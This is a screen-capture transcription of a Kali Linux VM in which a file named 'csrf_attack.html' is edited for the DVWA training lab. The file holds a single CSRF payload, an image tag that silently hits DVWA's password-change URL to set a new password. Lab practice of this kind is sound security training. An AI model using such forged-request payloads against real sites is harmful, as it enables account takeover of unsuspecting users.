 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:32
kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 csrf_attack.html *
<img src="https://localhost/vulnerabilities/csrf/?password_new=newpassword&password_conf=newpassword&Change=Change#">/img>
DVWA
Home
Database Setup
Instructions